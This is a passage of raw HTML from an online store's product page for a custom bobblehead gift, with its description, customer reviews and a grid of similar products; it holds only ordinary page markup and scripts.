src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Bobblehead Doll for Super Dad' data-id='7267356803108'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-08-06T09:27:42Z' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0067/6934/4548/products/BG645.jpg?v=1681014619'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='3'> <meta itemprop='ratingValue' content='4.67'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.67 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 3 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='67'>  <div class='jdgm-histogram__star' role='button' aria-label="67% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 67%;'> </div> </div> <div class='jdgm-histogram__percentage'>67%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='33'>  <div class='jdgm-histogram__star' role='button' aria-label="33% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 33%;'> </div> </div> <div class='jdgm-histogram__percentage'>33%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='35555602-ac0c-449a-9f29-931b837df8af' data-review-language='' data-product-title='Custom Bobblehead Doll for Super Dad' data-product-url='/products/custom-bobblehead-doll-for-super-dad' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-06-05 02:21:50 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Danielle</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Perfect! My dad loves it and it looks just like him!!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1685931711__20230519093556__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1685931711__20230519093556__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1685931711__20230519093556__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='c531a4ab-e473-407a-ad6d-ab5c3b0777ed' data-review-language='' data-product-title='Custom Bobblehead Doll for Super Dad' data-product-url='/products/custom-bobblehead-doll-for-super-dad' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-31 05:54:38 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lluvia</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I absolutely loved my bobble head, I got it for my dad for his birthday and he was so excited he couldn’t stop laughing at the accuracy. The creator also kept me updated throughout the process and kept sending me pictures to make sure I was happy with my product along the way, exceptional service and the item was received about a week early too. Definitely recommend!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1685512479__20230531134737__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1685512479__20230531134737__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1685512479__20230531134737__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='46c45927-406e-4b52-b085-6d6fe1d1b10c' data-review-language='' data-product-title='Custom Bobblehead Doll for Super Dad' data-product-url='/products/custom-bobblehead-doll-for-super-dad' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-05-20 02:21:47 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nguyen Thao</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>These turned out AMAZING!! I was so happy with them! Highly recommend.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1684549308___20230520100056__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1684549308___20230520100056__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1684549308___20230520100056__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='101' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 101 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















